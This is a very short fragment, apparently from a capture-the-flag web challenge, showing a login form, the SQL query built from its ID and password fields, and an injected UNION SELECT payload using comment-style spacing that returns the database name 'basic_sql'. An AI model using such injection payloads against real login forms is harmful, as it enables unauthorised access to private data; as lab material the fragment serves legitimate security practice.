 Find Flag!
ID : PW : 제출
SELECT id FROM login_table where id = '123' and pw = '123'/**/union/**/select/**/database()#'
Hello basic_sql